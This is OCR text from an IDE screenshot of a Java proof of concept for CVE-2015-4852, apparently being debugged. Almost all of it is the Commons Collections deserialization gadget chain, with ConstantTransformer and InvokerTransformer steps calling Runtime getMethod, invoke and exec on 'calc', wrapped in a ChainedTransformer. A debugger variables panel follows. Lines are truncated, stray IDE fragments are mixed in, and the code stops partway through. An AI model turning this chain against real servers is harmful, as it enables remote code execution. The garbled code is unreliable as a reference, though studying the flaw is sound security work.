 17 public class CVE_2015_4852 {
18 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, I
19 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@415
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25
va
26 Transformer chain = new ChainedTransformer(transformers); transformers: Transformer[4]@415
27
28 HashMap<String, String> innerMap = new HashMap<String, String>();
CVE_2015_4852 › main()
MapTest ×
Variables
RUNNING
p args = {String[0]@411}
transformers = {Transformer[4]@415}
.WebLogic)
0 = {ConstantTransformer@417}
f iConstant = {Class@300} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@418}
f iMethodName = "getMethod"
f iParamTypes = {Class[2]@423}
f iArgs = {Object[2]@424}
2 = {InvokerTransformer@419}
f iMethodName = "invoke"
f iParamTypes = {Class[2]@426}
f iArgs = {Object[2]@427}
3 = {InvokerTransformer@420}
f iMethodName = "exec"
f iParamTypes = {Class[1]@429}
f iArgs = {Object[1]@430}